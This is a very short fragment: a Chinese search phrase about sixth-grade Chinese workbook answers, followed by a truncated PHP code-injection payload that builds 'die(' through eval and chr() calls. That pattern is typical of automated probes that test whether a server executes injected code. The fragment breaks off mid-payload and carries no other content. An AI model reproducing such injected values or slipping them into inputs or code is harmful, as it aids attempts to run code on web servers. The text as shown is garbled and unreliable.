 六年级下册语文课堂作业本答案eval(chr(100).chr(105).chr(101).chr(